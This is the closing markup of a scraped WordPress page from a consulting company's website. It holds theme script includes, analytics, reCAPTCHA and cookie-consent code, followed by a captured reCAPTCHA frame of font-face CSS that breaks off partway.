{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 993224170;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/993224170/?guid=ON&script=0"/>
</div>
</noscript>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.dexconsulting.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.dexconsulting.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.dexconsulting.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.3" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.3" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.3" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.3" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.3" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.3" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.3" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.3" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.3" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.3" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.3" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.3" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.3" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.3" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.3" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.3" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.3" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.3" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.3" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.3" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"dexconsulting"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"6121 https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png","disqusShortname":"dexconsulting","disqusTitle":"dex-solution-for-retail-businesses","disqusUrl":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses","postId":"6121"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.3" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.3" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeElvQUAAAAAJ987MmeBX6Yx9Ukyp6TWSEk4V_8","site_key3":"6LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu","api":"https://www.google.com/recaptcha/api.js","api_lang":"en","avia_api_script":"https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"1","verify_nonce":"40f96d719b","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.3" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.3" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dexconsulting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dexconsulting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-25184940-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-25184940-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:30:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu&co=aHR0cHM6Ly93d3cuZGV4Y29uc3VsdGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x8tllvy68t9z
body_size: 48550
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
